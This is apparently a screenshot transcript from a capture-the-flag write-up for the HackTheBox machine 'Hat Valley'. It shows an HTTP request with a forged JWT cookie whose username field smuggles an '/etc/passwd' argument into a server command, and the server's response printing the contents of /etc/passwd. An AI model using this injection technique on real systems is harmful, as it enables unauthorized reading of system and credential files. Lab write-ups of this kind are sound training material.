 Pretty Raw Hex
\n
GET /api/all-leave HTTP/1.1
Host: hat-valley.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE1MTYyMzkw
MjJ9.P8Xa-exYSL2gWWnTE2I2pZsesofPuzQaPrvjvj3uzpU
Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Jan 2023 08:01:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 3059
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"bf3-PdFG97gBjwRp4RtnVyUN3af1LtA"
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync